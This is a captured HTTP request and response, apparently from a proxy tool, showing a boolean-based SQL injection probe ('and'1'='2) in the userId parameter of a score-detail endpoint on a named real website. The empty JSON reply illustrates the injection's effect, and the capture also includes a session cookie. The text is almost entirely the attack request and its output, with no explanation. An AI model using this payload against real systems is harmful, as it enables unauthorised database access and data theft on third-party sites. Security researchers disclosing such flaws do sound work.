 Raw Params Headers Hex
POST /showScoreDetail.action HTTP/1.1
Host: www.appstar.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.appstar.com.cn/appstar/web/score_manage.jsp
Content-Length: 78
Cookie: JSESSIONID=6FDF553BA66F6760B754472D8BBEA055;
Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1425138696;
Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1425139360
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
pageNum=1&numPerPage=8&userId=2015010507709'and'1'='2&timcc=0.7793842813685065
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1 (Ubuntu)
Date: Sat, 28 Feb 2015 16:26:22 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 404
Connection: keep-alive
{"bbsscore":0,"callbackType":null,"exscore":0,"message":null,"navTabId":null,"newScoreCla
ssManage":{"description":null,"id":0,"mosttimes":0,"remark":null,"score":0,"timecycle":0,"t
ype":0,"updateTime":null},"numPerPage":8,"operate":"","pageIndex":0,"pageNum":1,"scoreClas
sList":[],"scoreClassType":{},"selfScoreList":[],"statusCode":"","title":"","totalItem":0,
"userScoreDetailList":[]